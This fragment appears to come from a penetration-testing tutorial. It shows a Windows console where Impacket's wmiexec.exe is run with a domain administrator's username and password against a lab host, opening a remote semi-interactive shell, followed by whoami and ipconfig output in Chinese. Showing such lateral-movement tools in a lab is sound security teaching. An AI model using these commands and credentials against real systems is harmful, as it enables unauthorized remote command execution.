 C:\Users\test.KELE\Desktop\impacket-examples-windows-master\impacket-examples-wi
ndows-master>wmiexec.exe god/administrator:X123456@@192.168.118.118
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
kele\administrator
C:\>ipconfig
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::ccec:b98d:9fe5:3fc8%12
IPv4 地址 . . . . . . . . . . . . : 192.168.118.118
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :